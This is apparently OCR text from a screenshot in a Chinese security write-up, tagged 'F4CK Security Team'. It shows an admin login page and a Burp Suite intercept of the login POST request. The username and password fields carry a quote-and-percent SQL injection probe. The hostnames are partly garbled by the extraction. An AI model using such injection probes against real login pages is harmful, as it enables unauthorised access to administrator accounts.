 www.
com/admin.php
访问最多 新手上路 新手上路 用户登录 Google Index o
Debug Profile Extra Stuff
管理员帐号 '%
管理员密码 ●●
图形验证码 4325 4325
管理员登录
Burp Suite Professional v1.5 - licensed to WAHH Live Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://www om:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: www .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www com/admin.php
Content-Length: 51
Cookie: admin_spiderpass=f4f068e71e0d87bf0ad51e6214ab84e9; _D_SID=2A7FF464; CODEI
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user='%25&password='%25&ImgCode=4325&act=adminlogin
F4CK
Security Team